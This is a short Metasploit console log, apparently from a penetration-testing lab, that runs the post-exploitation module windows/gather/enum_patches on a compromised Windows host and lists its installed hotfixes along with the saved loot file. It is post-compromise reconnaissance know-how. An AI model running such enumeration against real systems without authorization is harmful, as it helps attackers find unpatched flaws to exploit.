 msf6 post(windows/gather/enum_patches) >
msf6 post(windows/gather/enum_patches) > show options
Module options (post/windows/gather/enum_patches):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(windows/gather/enum_patches) > set session 1
session => 1
msf6 post(windows/gather/enum_patches) > exploit
[*] Running module against STU1 (172.22.240.1)
Installed Patches
=================
HotFix ID Install Date
--------- ------------
KB2534111 8/25/2019
KB2999226 9/15/2019
KB958488 8/29/2019
KB976902 11/21/2010
[*] Patch list saved to /root/.msf4/loot/20230424131929_default_172.22.240.1_enum_patches_219739.txt
[*] Post module execution completed